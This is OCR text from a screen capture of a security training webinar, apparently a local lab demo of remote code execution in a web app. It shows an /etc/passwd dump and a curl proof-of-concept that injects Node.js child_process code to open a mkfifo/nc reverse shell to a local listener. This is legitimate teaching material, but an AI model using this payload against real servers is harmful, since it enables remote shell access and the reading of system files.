 64_bit_TVBNE (desktop apps workshop) [Running] - Oracle VM Vi
You are screen sharing
Stop Share
CA
CYBER 4 ALL
chine View Input Devices Help
Terminal
Tue 13:28
1-curl PoC
File Edit View Search Terminal Tabs Help
root × 1-rce server × 1-curl PoC × 1-nc listen × bolt www × bolt nc × prototype pollution × alert
Abraham Aranguren
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
alert1:x:1000:1000:alert1,,,:/home/alert1:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
mongodb:x:123:65534::/home/mongodb:/usr/sbin/nologin
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$ curl http://127.0.0.1:8080?q=$(php -r "echo urlencode(\
"require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >
/tmp/f ')\");")
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$
CTRL DERECHA
00:26:58
SECURITY